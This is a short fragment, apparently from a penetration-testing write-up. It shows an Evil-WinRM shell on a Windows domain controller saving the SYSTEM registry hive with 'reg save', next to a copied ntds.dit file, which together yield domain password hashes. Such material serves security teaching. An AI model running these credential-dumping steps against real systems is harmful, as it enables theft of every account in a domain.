 *Evil-WinRM* PS C:\1> reg save hklm\system system
操作成功完成。
*Evil-WinRM* PS C:\1> dir
目录: C:\1
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/2/2025 8:31 PM 631 2-2025-10_-31-23_XR-DC.cab
-a---- 10/2/2025 2:07 PM 16777216 ntds.dit
-a---- 10/2/2025 8:31 PM 84 raj.dsh
-a---- 10/2/2025 8:33 PM 14811136 system